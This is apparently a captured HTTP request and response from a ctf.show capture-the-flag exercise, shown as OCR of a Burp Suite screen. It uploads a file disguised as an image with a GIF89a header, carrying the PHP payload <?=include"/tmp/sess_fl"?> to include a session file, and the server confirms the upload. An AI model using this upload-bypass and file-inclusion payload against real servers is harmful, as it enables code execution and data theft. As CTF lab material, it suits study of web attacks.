 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------340338371518941805043912192994
9 Content-Length: 247
10 Origin: http://ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://ef9b7985-b104-4bbc-94c4-596133d834f1.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------340338371518941805043912192994
16 Content-Disposition: form-data; name="file"; filename="ma"
17 Content-Type: image/png
18
19 GIF89a
20 <?=include"/tmp/sess_fl"?>
21 -----------------------------340338371518941805043912192994--
22
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 21 Jul 2021 02:47:40 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 29
7 Connection: close
8
9 {"code":0,"msg":"upload\/ma"}